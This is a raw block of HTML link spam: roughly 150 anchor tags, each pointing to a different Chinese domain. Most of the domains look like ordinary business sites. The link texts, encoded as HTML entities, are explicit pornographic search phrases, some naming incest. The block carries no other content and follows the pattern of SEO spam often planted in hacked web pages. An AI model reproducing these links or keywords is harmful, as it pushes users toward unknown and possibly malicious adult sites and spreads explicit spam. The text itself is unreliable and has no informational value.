<a href="http://shenganxueche.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caibin123.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://0769top.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://fangdatool.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://024gangchang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://hncxy.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://luoli888.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://xd8848.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://stwysl.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://yyhy666.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://ailiush.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://jngiga.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://tv698.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cxcjq.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://xiyam.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cclh.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caijingpc.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://11223z.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hlpyx.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://piyansz.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://r707.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mxabc.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://baoxian36.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://hy-b2b.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://6h67.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://qiquancha.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://64155500.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://hndengling.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hashiji.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dididou.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qq667.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jysmh.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://xystyy.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://sglddp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i8zj.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://damaihc.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zymjsy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://titanmic.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://shhczm.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smbg.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://294343.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mingjunks.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://ibawu.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hncxy.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yczct.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://johutech.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://atelier-non.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://grtcp.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://jryk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhtjz.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://hfklb.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51med.cn" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://hngyjy.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rfamt.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ysy57.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkqzj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://szzizhi.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghmbz.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
